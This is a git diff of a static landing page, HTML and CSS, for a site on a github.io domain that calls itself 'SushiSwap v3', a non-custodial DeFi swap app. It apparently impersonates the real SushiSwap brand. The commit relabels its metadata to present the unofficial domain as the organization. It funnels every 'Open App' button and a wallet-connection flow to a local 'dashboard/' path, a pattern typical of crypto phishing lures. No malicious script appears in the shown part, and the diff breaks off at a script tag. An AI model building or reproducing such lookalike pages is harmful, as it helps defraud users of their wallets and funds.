+  transition: color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover,
+.switch:focus-visible {
+  color: #FFFFFF;
+  background: var(--accent-soft);
+  transform: scale(1.04);
+}
+
+.enter {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 14px;
+  color: #FFFFFF;
+  background: var(--accent);
+  font-size: 1.02rem;
+  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
+}
+
+.enter:hover,
+.enter:focus-visible {
+  background: var(--accent-hover);
+}
+
+.note {
+  margin-top: 10px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 18px 20px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .84rem;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    min-height: 60px;
+    gap: 10px;
+    padding: 12px 14px;
+  }
+
+  .brand span {
+    max-width: 126px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 12px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    gap: 20px;
+    padding: 20px 14px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
+    line-height: 1.02;
+  }
+
+  .sub {
+    margin-top: 12px;
+    font-size: .96rem;
+    line-height: 1.45;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .enter {
+    min-height: 48px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding-bottom: 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    min-height: 58px;
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+    padding-top: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 10px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .enter {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding-top: 8px;
+    padding-bottom: 12px;
+  }
+}



==== commit 8ca2f14a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,130 +3,314 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap App</title>
-  <meta name="description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <title>SushiSwap v3 - Swap With Precision</title>
+  <meta name="description" content="SushiSwap v3 brings concentrated-liquidity swaps to a non-custodial DeFi app. Compare routes, review costs, and trade from your wallet.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://sushiswap-v3-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#070A0D">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="SushiSwap App">
-  <meta property="og:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
-  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="SushiSwap App">
-  <meta name="twitter:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://sushiswap-v3-app.github.io/#website",
-        "url": "https://sushiswap-v3-app.github.io/",
-        "name": "SushiSwap App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://sushiswap-v3-app.github.io/#organization",
-        "name": "SushiSwap",
-        "url": "https://www.sushi.com/",
-        "sameAs": [
-          "https://www.sushi.com/",
-          "https://docs.sushi.com/",
-          "https://twitter.com/sushiswap",
-          "https://github.com/sushi-labs/sushi"
-        ]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://sushiswap-v3-app.github.io/#app",
-        "name": "SushiSwap App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://sushiswap-v3-app.github.io/",
-        "isAccessibleForFree": true,
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        },
-        "publisher": {
-          "@id": "https://sushiswap-v3-app.github.io/#organization"
-        }
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap v3 - Swap With Precision">
+  <meta property="og:description" content="Use SushiSwap v3 for non-custodial DeFi swaps with live routes, token quotes, and wallet-first execution.">
+  <meta property="og:image" content="https://sushiswap-v3-app.github.io/og-cover.png">
+  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#E0408C; --accent-ink:#A52F67; --accent-soft:rgba(224,64,140,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(28,24,27,.24), 0 10px 24px -18px rgba(28,24,27,.15);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(28,24,27,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(224,64,140,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(224,64,140,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(224,64,140,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(224,64,140,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(28,24,27,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(224,64,140,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(224,64,140,0)} 100%{box-shadow:0 0 0 0 rgba(224,64,140,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="SushiSwap App home">
-      <img src="favicon.png" width="28" height="28" alt="">
-      <span>SushiSwap</span>
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>SushiSwap v3</span>
     </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">SushiSwap App</h1>
-      <p class="sub"><strong>SushiSwap App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
-    </section>
-
-    <section class="swap-card" aria-label="Swap preview">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
-            <span class="ticker">USDC</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&rarr;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
-            <span class="ticker">SUSHI</span>
-          </span>
-        </div>
-      </div>
-      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
-      <p class="note">Preview only</p>
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Concentrated-Liquidity Swap</span>
+      <h1>SushiSwap v3</h1>
+      <p class="deck">SushiSwap v3 is a <strong>non-custodial DeFi swap</strong> experience for trading through Sushi's v3 liquidity pools with live routes, wallet approval, and token control in one clean flow.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="SushiSwap v3 preview">
+        <div class="rhead">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="sushi.png" alt="SUSHI">SUSHI <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, execution time, price impact, and network costs are shown in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why swap here</span>
+        <h2 class="h2">SushiSwap v3 gives active traders a tighter swap surface</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Wallet-first execution</h3><p>Open the <a class="cite" href="https://www.sushi.com/ethereum/swap" rel="nofollow noopener noreferrer">official swap interface</a>, connect your wallet, and keep custody while each approval and swap is signed by you.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Built for Sushi's v3 pools</h3><p>V3-style pools use concentrated liquidity so swap depth can be focused around active price ranges, giving traders a sharper path than broad, passive liquidity alone.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Real quote context before signing</h3><p>Review the route, price impact, token approval, and chain fee before confirming. That matters whether you swap SUSHI, <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC stablecoin liquidity</a>, ETH, or another listed asset.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use SushiSwap v3 in three real steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Launch the app, choose the network, and connect a Web3 wallet. SushiSwap v3 does not require a custodial account or a deposit.</p></div>
+        <div class="step"><span class="num">2</span><h3>Choose assets and route</h3><p>Select the token you pay, the token you receive, and the chain context. The app builds a live route across available Sushi liquidity and supported assets.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review, approve, confirm</h3><p>Check output, price impact, time, and gas in the app. Approve only when needed, then sign the final swap from your wallet.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">SushiSwap v3 questions traders ask first</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is SushiSwap v3?</h3><p>SushiSwap v3 is Sushi's concentrated-liquidity swap experience for DeFi traders who want wallet-based token swaps, live routing, and v3 pool access without handing custody to an exchange.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which chains and assets can I use?</h3><p>The app is built around Sushi-supported networks and assets, including major EVM environments such as the <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum network</a>, <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum One</a>, and <a class="cite" href="https://polygon.technology/" rel="nofollow noopener noreferrer">Polygon PoS</a>. Check the current list on the <a href="supported-chains/">supported chains</a> page.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>How long does a SushiSwap v3 swap take?</h3><p>Timing depends on the selected network, wallet confirmation, token approval status, and chain congestion. The app shows the live route and transaction state before and after you sign.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>What costs and safety checks matter?</h3><p>Watch the quoted output, price impact, slippage setting, token approval, and network fee. Use the displayed contract prompts carefully, confirm the asset pair, and never sign a transaction you do not understand.</p></div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore SushiSwap v3</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the swap path from wallet connection to quote review and final signature.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical self-custody habits for approvals, wallet prompts, and transaction checks.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the networks and token routes available for SushiSwap v3 inside the app.</p></a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot"><b>SushiSwap App</b> &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>SushiSwap v3</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://sushiswap-v3-app.github.io/#website","url":"https://sushiswap-v3-app.github.io/","name":"SushiSwap v3"},
+    {"@type":"Organization","@id":"https://sushiswap-v3-app.github.io/#org","name":"SushiSwap v3","url":"https://sushiswap-v3-app.github.io/","logo":"https://sushiswap-v3-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"SushiSwap v3","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://sushiswap-v3-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi swap app for using SushiSwap v3 routes, token quotes, and wallet-confirmed swaps."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is SushiSwap v3?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap v3 is Sushi's concentrated-liquidity swap experience for DeFi traders who want wallet-based token swaps, live routing, and v3 pool access without handing custody to an exchange."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The app is built around Sushi-supported networks and assets, including major EVM environments such as Ethereum, Arbitrum, and Polygon. Check the current list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a SushiSwap v3 swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation, token approval status, and chain congestion. The app shows the live route and transaction state before and after you sign."}},
+      {"@type":"Question","name":"What costs and safety checks matter?","acceptedAnswer":{"@type":"Answer","text":"Watch the quoted output, price impact, slippage setting, token approval, and network fee. Use the displayed contract prompts carefully, confirm the asset pair, and never sign a transaction you do not understand."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
